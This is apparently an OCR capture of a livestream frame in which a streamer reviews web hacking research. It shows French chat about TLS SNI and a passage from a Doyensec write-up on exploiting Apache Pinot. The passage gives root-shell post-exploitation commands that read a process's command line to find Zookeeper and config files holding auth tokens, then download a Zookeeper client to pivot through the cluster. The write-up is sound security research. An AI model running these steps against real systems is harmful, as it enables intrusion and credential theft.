 Think
Love
Share
Reviewing the @PortSwigger 2022
Top 10 Web Hacking nominations
STREAM CHAT
gérer tes vhosts par exemple
CreasedSec: en natif sur nginx par
exemple, avec plusieurs domaines sur un
même port avec échanges TLS
CreasedSec: Bah justement, le hostname
est utilisé pour distinguer ta cible réel et
gérer la négociation du certificat via le
SNI
CreasedSec: Yes, comme ça t'as un seul
port, mais plusieurs services avec
différents certs et c'est full transparent
pour l'utilisateur
CreasedSec: Dans l'idée c'est plus bas
niveau qu'un reverse proxy vu que ça se
passe directement au niveau de la négo
de certificat
Wlayzz: Merci pour les reviews Laluka,
je dois y aller ! Au plaisir une prochaine
fois sur ton stream, bonne soirée tout le
monde 👋🏼
Send a message
Chat
Apac × The × DEF × Hijac × WAF × Explo × A Ma × Mirac × Expl × Zimb × CVE- × code × The × Expl × Wha × In G × Expl × Bypa × +
blog.doyensec.com/2022/06/09/apache-pinot-sqli-rce.html#what-is-pinot
Life Loisir Dev Hack Todo Top 10 web...
We are security
engineers who break
bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
2017
2018
2019
2020
2021
2022
2023
© 2023 Doyensec LLC.
[RSS Feed]
Zookeeper
▪ Potentially keys to the cloud environment with juicy IAM permissions
As we're root here already, let's try to use our foothold to affect other parts of the Pinot cluster such as
Zookeeper, Brokers, Controllers, and other Servers.
First we should check the configuration.
root@pinot-server-1:/opt/pinot# cat /proc/1/cmdline | sed 's/\x00/ /g'
/usr/local/openjdk-11/bin/java -Xms512M ... -Xlog:gc*:file=/opt/pinot/gc-pinot-server.log -Dlog
4j2.configurationFile=/opt/pinot/conf/log4j2.xml -Dplugins.dir=/opt/pinot/plugins -Dplugins.dir
=/opt/pinot/plugins -classpath /opt/pinot/lib/*:...:/opt/pinot/plugins/pinot-file-system/pinot-
s3/pinot-s3-0.10.0-SNAPSHOT-shaded.jar -Dapp.name=pinot-admin -Dapp.pid=1 -Dapp.repo=/opt/pino
t/lib -Dapp.home=/opt/pinot -Dbasedir=/opt/pinot org.apache.pinot.tools.admin.PinotAdministrato
r StartServer -clusterName pinot -zkAddress pinot-zookeeper:2181 -configFileName /var/pinot/ser
ver/config/pinot-server.conf
We have a Zookeeper address -zkAddress pinot-zookeeper:2181 and config file location -configFileNa
me /var/pinot/server/config/pinot-server.conf . The file contains data locations and auth tokens in the
unlikely event that internal cluster authentication has been enabled.
Zookeeper
It is likely that the locations of other services are available as environment variables, however the source of
truth is Zookeeper. Nodes must be able to read and write to Zookeeper to update their status.
root@pinot-server-1:/opt/pinot# cd /tmp
root@pinot-server-1:/tmp# wget -q https://dlcdn.apache.org/zookeeper/zookeeper-3.8.0/apache-zoo
keeper-3.8.0-bin.tar.gz && tar xzf apache-zookeeper-3.8.0-bin.tar.gz
root@pinot-server-1:/tmp# ./apache-zookeeper-3.8.0-bin/bin/zkCli.sh -server pinot-zookeeper:218
1
Connecting to pinot-zookeeper:2181
...
20K 831K 07% 23,2G 28% 24/01 22:00